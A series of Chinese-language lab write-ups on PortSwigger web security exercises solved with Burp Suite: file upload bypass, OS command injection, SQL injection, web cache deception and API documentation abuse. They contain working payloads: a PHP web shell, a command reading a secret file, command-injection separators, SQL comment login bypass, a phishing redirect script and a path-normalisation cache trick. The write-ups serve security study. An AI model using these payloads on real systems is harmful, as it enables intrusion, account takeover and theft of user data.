Writeup:2026/10/24
平台portswigger，工具 burpsuite
靶场1 类型：web-文件上传漏洞

1. 漏洞分析：
该实验室提供了一个图像上传功能。测试发现，服务器端在接收文件时，仅依赖检查 HTTP 请求头中的 Content-Type 字段来验证文件类型。由于该字段由客户端（浏览器）发送，属于用户可控的输入，因此攻击者可以轻易修改 MIME 类型来绕过限制，上传恶意脚本。
2. 构造 Payload：
编写一个简单的 PHP Web Shell，代码如下：
php
<?php system($_GET['cmd']); ?>
3. 抓包与绕过验证：
1登录网站（wiener:peter），找到上传头像的功能。
2开启 Burp Suite 的 Intercept 拦截功能，选择刚写好的 shell.php 进行上传。
3在 Burp Suite 拦截到的请求报文中，将 Content-Type: application/x-php 修改为 Content-Type: image/jpeg（或 image/png）。
4放行请求，页面提示上传成功。
4. 寻找上传路径：
上传成功后，在页面查看头像图片的 URL（例如 https://xxx.net/files/avatars/shell.php），这就获取到了 Web Shell 的绝对路径。
5. 命令执行与获取 Flag：
根据题目要求，需要读取 /home/carlos/secret 的内容。在浏览器中访问以下 URL：
https://xxx.net/files/avatars/shell.php?cmd=cat+/home/carlos/secret
页面成功回显了 secret 值，将其提交，实验完成。
Writeup:2026/10/25
平台portswigger，工具 burpsuite
靶场2 类型：系统命令注入


1漏洞分析：该实验室提供了一个查询产品库存的功能，通过传入的参数poductId来执行系统命令。但没有对传入参数进行任何检验/转义，因此攻击者可以通过修改参数来注入系统命令
2抓包并修改参数

1抓取查询库存的请求，并寻找目标参数。
一开始没有找到目标，同时修改了referer和最底部的productid，将其修改成了&whoanmi&，页面上返回了报错信息（未找到），没有成功
第二次确认要修改的参数是最底部的productid=1&storeid=1，系统实际上仅接受productId的值作为参数
stockreport.sh 1 1 （系统命令）
而不是接受productid本身，这里我理解有误。
因此参数的正确修改应为：productId=1|whoami|（后续可任意）
后续返回了结果：sh: 1: 1: not found /home/peter-Mq6guo/stockreport.sh: line 5: $2: unbound variable
（使用 | 时，虽然 whoami 执行了，但由于管道符会将后面的内容作为参数传递，导致原本的 storeId=1 被当成了新的命令执行，从而产生报错。）
3命令拼接符
1 & （并且）： 1 & whoami -> 1 执行完，执行 whoami。
2 ; （分号）： 1 ; whoami -> 1 执行完，执行 whoami。（最常用，最稳健）
3 | （管道）： 1 | whoami -> 把 1 的结果传给 whoami。
4 || （或者）： 1 || whoami -> 如果 1 执行失败了，才会执行 whoami。
这些在参数修改中均可以尝试

靶场3 类型：sql注入


1漏洞分析
实验室提供了一个查询产品类别的功能，但没有对url进行任何验证/转义，攻击者可以通过修改传入的参数，来改变后端SQL的查询命令。
2直接修改url并获取隐藏信息
这里也可以通过burp抓包，修改请求信息。不过直接修改url会更简便。
查询产品种类“gifts”，发现url变为了：http://目标网址/gifts，显示出了已发布的产品。
修改：在后续加上了’--(注释后续命令）
使原本后端执行的命令：
SELECT * FROM products WHERE category = 'Gifts' OR 1=1--' AND released = 1
变为了
SELECT * FROM products WHERE category = 'Gifts'--' AND released = 1
AND released = 1 被注释掉，因此SQL仅执行--之前的命令

（注意：①单引号的作用是“闭合”原本的语法结构，也就是把原本数据库认为的字符串给提前“切断”，好让我们输入后面的代码（--）被当成 SQL 指令去解析。

②-- 后面通常要跟一个空格，在标准的 SQL 语法中，-- 后面必须跟一个空格（或者是换行符、控制字符），它才被认为是注释的开始。）

靶场4 类型：sql注入

1漏洞分析：提供了一个登录功能，通过后端数据库查询是否存在userid和相应的密码，但并没有采用任何防御措施。因此攻击者可以通过修改请求来注释掉后续命令，由此可以登录任何人的账号。
2burp拦截请求并修改

将最底部的信息改为...’--&password=1
由此数据库仅会接受username的值，后续密码验证被注释，成功登录账号。

2026/10/27
靶场5 类型：网页缓存欺骗
1漏洞分析：
核心矛盾：后端服务器与缓存服务器对 URL 路径的解析规则存在差异。
后端服务器：采用 RESTful 风格，忽略多余的路径后缀（例如 /my-account/abc.js 依然返回 /my-account 的数据）。
缓存服务器：只看文件后缀，认为 .js 是静态资源并对其进行缓存。
攻击目标：利用受害者的登录状态，将受害者的敏感数据（API Key）缓存下来，随后攻击者可在未登录状态下读取缓存获取数据。

2burp拦截请求，修改网址测试
通过已有账户登录，观察到我的账户的url：http://靶场地址/myccount
修改后缀：http://靶场地址/myaccount/abc
发现返回页面信息不变，说明后端服务器忽略了后缀（不影响）
将后缀改为/abc.js，关注缓存是否成功，
第一次为X-Cache:miss,第二次为X-Cache:hit
说明缓存成功，缓存系统会缓存后缀为.js的文件。
3编写钓鱼网址并发送给用户，迅速通过浏览器获得缓存
在靶场提供的服务器中编写代码：
<script>document.location="https://靶场地址/my-account/abc.js"</script>

发送给用户，第一次尝试由于速度过慢/cookie值忘记删改，导致后端判断我不是carlos，打回了登陆页面
通过自己的浏览器访问网址的请求在发送之前一定要记得删掉cookie


第二次尝试（重新修改了url，让缓存服务器误以为是新文件，确保用户信息被缓存）

成功拿到了carlos的API KEY

2026/11/2
靶场6 类型：网页缓存欺骗

1漏洞分析：实验室的后端服务器会解码 %2f 并解析 .. 进而访问到动态页面 /my-account，而缓存服务器不解码且死认 /resources 前缀将其作为静态文件缓存，导致隐私泄露。因此攻击者可以利用归一化差异，向受害者发送钓鱼网址，从而通过受害者的cookie缓存他的账号隐私信息。
2找到缓存服务器会缓存的静态目录
进入网页后点开F12，找到/resources，开始测试缓存服务器是否会将/resources开头的文件进行缓存，同时验证后端服务器和缓存服务器的归一化差异
登录靶场提供的账号，并用burp拦截进入/my-account页面的请求
将请求头的 /my-account 改为 /resources..%2fmy-account
(这里将“/”进行url编码为“%2f”，是为了骗过不会解码的缓存服务器，同时不影响会解码的后端服务器拿到真正的请求：/resources../my-account ，也就是进入resources目录 ../退回上一级，真正进入的是my-account页面)
发送后查看响应，最重要的是看是否缓存，也就是X-Cache的状态
第一，二次是miss，第三次是hit，说明缓存服务器确实不会解码，并且缓存了此文件，测试完毕，可以将此作为钓鱼网址发送给受害者


3发送给受害者，同时尽快用浏览器访问原网址
将网址发送给carlos并确认接收后，用burp的自带浏览器访问网址
http://靶场地址/resources/..%2fmy-account
这里注意：最好用burp拦截一次，用repeater确认一遍，原封不动地发送给服务器，因为有些浏览器会自动将url编码解码，会导致缓存服务器拿到的不是原网址，则无法骗过缓存服务器。
随后，从浏览器页面上拿到KEY
4改进漏洞措施
建议缓存服务器解码请求头里的网址，或者除了判断开头的静态目录外，还要检查请求内是否包含敏感信息，如果有就拒绝缓存

2026/11/7
漏洞7 类型：api文档 
1漏洞分析：
该实验室内的网站的api文档是公开的，容易找到的，攻击者可以通过在url后加常见后缀/api等，找到api文档，获取到api后可进行任意操作，包括删除目标用户carlos
2找到api文档，根据指示完成删除

在网站url后加上/api，跳转到了此页面，确认为我们所需的api文档，找到了三种允许的http请求方法，注意到DELETE是我们要用的。

传入参数：carlos，成功删除用户

靶场8 类型：利用隐藏api

1漏洞分析：
实验室内提供了查看商品信息的功能（隐藏api），通过查看响应查找隐藏api接口，攻击者就可以了解到如何修改商品的数值
